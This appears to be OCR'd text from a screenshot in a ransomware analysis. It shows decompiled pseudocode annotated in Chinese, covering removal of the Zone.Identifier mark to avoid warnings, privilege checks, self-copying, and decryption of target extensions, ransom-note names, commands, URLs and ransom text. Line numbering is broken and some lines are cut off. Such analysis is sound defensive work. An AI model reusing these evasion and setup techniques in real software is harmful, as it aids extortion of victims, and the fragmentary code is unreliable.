 70 exit(-1);
71 if ( (*(int (__stdcall **)(int, int *))(*(_DWORD *)v13 + 40))(v13, &v17) )
72 exit(-1);
73 if ( !(*(int (__stdcall **)(int))(*(_DWORD *)v13 + 4))(v13) )
74 exit(-1);
75 GetModuleFileNameW(0, &ExistingFileName, 0x1000u);// 获取当前进程文件的完整路径
76 wcscpy_s((wchar_t *)&FileName, 0x1000u, &ExistingFileName);// 将上一步获取到的路径赋值给变量Fil
77 wcscat_s((wchar_t *)&FileName, 0x1000u, L":Zone.Identifier");// 将上一步中的Filename后面拼接上:
78 DeleteFileW(&FileName); // 删除: zone.Ident的文件
79 // 目的: 解除安全警告弹窗
80 SHGetFolderPathW(0, CSIDL_PERSONAL, 0, 0, &document_path_463808);// 获取"我的文档"的路径
81 hkernel32 = (HMODULE)Getkernel32_401000(); // 获取kernel32的句柄
82 Wow64DisableWow64FsRedirection_45F800 = (int (__stdcall *)(_DWORD))GetProcAddress(
83 hkernel32,
84 "Wow64DisableWow64FsRedi
85 Wow64RevertWow64FsRedirection_45F804 = (int (__stdcall *)(_DWORD))GetProcAddress(
86 hkernel32,
87 "Wow64RevertWow64FsRedire
88 decode_some_information_402170(); // 解密一些必要的指令和信息:（加密后缀名，提示信息
89 if ( !judge_permission_410750((DWORD *)&v15) )// 判断当前进程权限，返回值为0
90 {
91 if ( juede_copy_del_file_407360() ) // 如果文件不存在，复制自身，并删除，进程结束
92 // 否则goto label_31
93 return 1;
94 goto LABEL_31;
95 }
96 if ( (unsigned int)v15 > SECURITY_MANDATORY_MEDIUM_RID )
97 {
98 if ( v15 != (LPVOID)12288 && v15 != (LPVOID)0x4000 )
99 goto LABEL_31;
00 }
01 else if ( v15 != (LPVOID)SECURITY_MANDATORY_MEDIUM_RID )
02 {
03 if ( !v15 || v15 == (LPVOID)4096 )
04 {
05 sub_407100();
06 return 1;
07 }
08 goto LABEL_31;
09 }
if ( juede_copy_del_file_407360() )
14
15 nullsub_1();
16 v7 = 0;
17 v8 = 0;
18 v9 = 0;
19 v10 = 0;
20 extension_Addr = (char *)malloc(0x810u); // 开辟大小为0x810的地址空间
21 init_key_encode_412B00((int)&unk_439120, (int *)&key);// 初始化或解密 密钥key
22 decode_403EB0(2064, (int)&v7, (int)&savedregs, (int)&unk_435F80, extension_Addr, (int)&key);// 通过密钥key 解密出内容，放入开辟好的空间中
23 extension_addr_table_45F4D8 = (int)swap_array_4104D0((int)extension_Addr);// 去除; ,并将存有要加密的后缀名的地址变成一个地址表存储在45F4D8
24 free(extension_Addr); // 释放存储后缀所开辟的空间
25 png_txt_name_alloc_addr = (char *)malloc(0x80u);// 开辟大小0x80的空间
26 v7 = 0;
27 v8 = 0;
28 v9 = 0;
29 v10 = 0;
30 decode_403EB0(128, (int)&v7, (int)&savedregs, (int)&unk_436790, png_txt_name_alloc_addr, (int)&key);// 通过密钥key，解密出勒索信息文件名
31 png_txt_name_table_45F4DC = (int)swap_array_4104D0((int)png_txt_name_alloc_addr);// 去除; ，并将存有文件名的内容以地址表的形式放在45f4dc
32 free(png_txt_name_alloc_addr); // 释放存勒索提示信息文件名所开辟的空间
33 v2 = (char *)malloc(0x460u);
34 v7 = 0;
35 v8 = 0;
36 v9 = 0;
37 v10 = 0;
38 decode_403EB0(1120, (int)&v7, (int)&savedregs, (int)&unk_436810, v2, (int)&key);// 通过密钥key，解密出命令内容信息
39 command_table_45F4E0 = (int)swap_array_4104D0((int)v2);// 去除; ，并将要执行的命令内容以地址表的形式存放在45F4E0中
40 v3 = (char *)malloc(0x210u);
41 v7 = 0;
42 v8 = 0;
43 v9 = 0;
44 v10 = 0;
45 decode_403EB0(528, (int)&v7, (int)&savedregs, (int)&unk_438F10, v3, (int)&key);// 通过密钥key，解密出一些网址
46 URL_table_45F4E4 = (int)sub_410430(v3); // 去除; ，并将网址以地址表的形式存储在45F4E4中
47 v4 = (char *)malloc(0x9A0u);
48 v7 = 0;
49 v8 = 0;
50 v9 = 0;
51 v10 = 0;
52 ransome_info_table_45F4E8 = v4;
53 return decode_403EB0(2464, (int)&v7, (int)&savedregs, (int)&unk_436C70, v4, (int)&key);// 通过密钥key，将提示被勒索的内容解密出来存储在45F4E8中
54 }